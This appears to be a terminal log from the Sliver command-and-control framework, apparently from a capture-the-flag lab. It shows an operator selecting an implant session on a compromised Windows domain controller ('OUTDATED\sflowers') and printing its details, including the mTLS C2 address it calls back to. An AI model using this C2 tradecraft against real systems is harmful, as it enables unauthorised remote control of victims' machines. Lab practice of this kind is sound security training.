 [*] Session e46d53b2 CAUTIOUS_EFFACEMENT - 10.129.229.239:58445 (DC) - windows/amd64 - Wed, 27 Aug 2025 03:44:24 IST
sliver (CAUTIOUS_EFFACEMENT) > use e46d53b2-2328-4044-8ced-292419d01d0d
[*] Active session CAUTIOUS_EFFACEMENT (e46d53b2-2328-4044-8ced-292419d01d0d)
sliver (CAUTIOUS_EFFACEMENT) > info
Session ID: e46d53b2-2328-4044-8ced-292419d01d0d
Name: CAUTIOUS_EFFACEMENT
Hostname: DC
UUID: 9c611442-ce95-b075-39e7-ce1b45d9d6f2
Username: OUTDATED\sflowers
UID: S-1-5-21-4089647348-67660539-4016542185-1108
GID: S-1-5-21-4089647348-67660539-4016542185-513
PID: 4312
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.10.14.109:443
Remote Address: 10.129.229.239:58445
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Aug 27 03:44:24 IST 2025 (1m4s ago)
Last Checkin: Wed Aug 27 03:44:24 IST 2025 (1m4s ago)
sliver (CAUTIOUS_EFFACEMENT) >